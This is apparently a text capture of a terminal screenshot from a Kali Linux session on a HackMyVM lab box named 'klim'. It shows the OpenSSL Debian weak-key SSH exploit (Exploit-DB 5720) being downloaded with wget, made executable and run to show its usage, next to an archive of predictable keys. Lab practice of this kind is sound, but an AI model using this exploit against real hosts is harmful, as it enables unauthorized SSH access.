 Activities Applications Places Terminator Oct 8 13:03 1
/bin/bash
/bin/bash 142x40
-rw-r--r-- 1 root root 50226987 Oct  8 13:02 5622.tar.bz2
drwxr-xr-x 3 root root     4096 May 14  2008 rsa
root@kali:/media/root/BackUp/Hackmyvm/klim/keys# wget https://www.exploit-db.com/raw/5720
--2021-10-08 13:03:24--  https://www.exploit-db.com/raw/5720
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.13
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4346 (4.2K) [text/plain]
Saving to: ‘5720’
5720                                100%[=================================================================>]   4.24K  --.-KB/s    in 0s
2021-10-08 13:03:24 (260 MB/s) - ‘5720’ saved [4346/4346]
root@kali:/media/root/BackUp/Hackmyvm/klim/keys# ls -la
total 49072
drwxr-xr-x 3 root root     4096 Oct  8 13:03 .
drwxr-xr-x 5 root root     4096 Oct  8 13:02 ..
-rw-r--r-- 1 root root 50226987 Oct  8 13:02 5622.tar.bz2
-rw-r--r-- 1 root root     4346 Oct  8 13:03 5720
drwxr-xr-x 3 root root     4096 May 14  2008 rsa
root@kali:/media/root/BackUp/Hackmyvm/klim/keys# mv 5720 exploit.py
root@kali:/media/root/BackUp/Hackmyvm/klim/keys# chmod +x exploit.py
root@kali:/media/root/BackUp/Hackmyvm/klim/keys# python exploit.py
-OpenSSL Debian exploit- by ||WarCat team|| warcat.no-ip.org
./exploit.py <dir> <host> <user> [[port] [threads]]
    <dir>: Path to SSH privatekeys (ex. /home/john/keys) without final slash
    <host>: The victim host
    <user>: The user of the victim host
    [port]: The SSH port of the victim host (default 22)
    [threads]: Number of threads (default 4) Too big numer is bad
root@kali:/media/root/BackUp/Hackmyvm/klim/keys# ls -la
total 49072
drwxr-xr-x 3 root root     4096 Oct  8 13:03 .
drwxr-xr-x 5 root root     4096 Oct  8 13:02 ..
-rw-r--r-- 1 root root 50226987 Oct  8 13:02 5622.tar.bz2
-rwxr-xr-x 1 root root     4346 Oct  8 13:03 exploit.py
drwxr-xr-x 3 root root     4096 May 14  2008 rsa
root@kali:/media/root/BackUp/Hackmyvm/klim/keys# cd